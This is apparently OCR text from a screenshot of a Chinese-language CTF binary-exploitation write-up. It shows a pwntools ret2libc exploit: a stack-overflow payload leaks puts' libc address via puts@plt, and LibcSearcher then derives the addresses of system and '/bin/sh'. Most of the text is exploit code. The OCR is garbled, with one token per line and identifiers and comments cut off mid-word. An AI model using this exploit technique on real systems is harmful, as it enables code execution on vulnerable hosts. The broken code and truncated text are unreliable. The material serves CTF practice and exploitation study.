
puts_got 
=
 elf
.
got
[
'puts'
]
toooomuch_func 
=
 elf
.
sym
[
'toooomuch'
]
"""

payload的填充：

s长18h，填充无意义的字符z，也恰好使下面的分支不成立，直接输出"You are no
p32(0)覆盖旧函数栈帧的ebp寄存器

p32(puts_plt)是puts函数在PLT表中的地址，当toooomuch函
p32(toooomuch_func)是puts函数执行完后的返回地址，使该栈溢
"""
payload 
=
0x18
*
'z'
+
p32
(
0
)
+
p32
(
puts_plt
)
+
p32
(
toooomuch_fun
p
.
sendline
(
payload
)
p
.
recvuntil
(
"You are not allowed here!\n"
)
puts_libc 
=
 u32
(
p
.
recv
(
4
)
)
# 前四个发送的字节为puts函数在li
libc 
=
 LibcSearcher
(
'puts'
,
 puts_libc
)
# 利用puts的地址，在
libc_base 
=
 puts_libc 
-
 libc
.
dump
(
'puts'
)
# 获得libc基址
system_libc 
=
 libc_base 
+
 libc
.
dump
(
'system'
)
# 获得syst
binsh_libc 
=
 libc_base 
+
 libc
.
dump
(
'str_bin_sh'
)
# 获得'/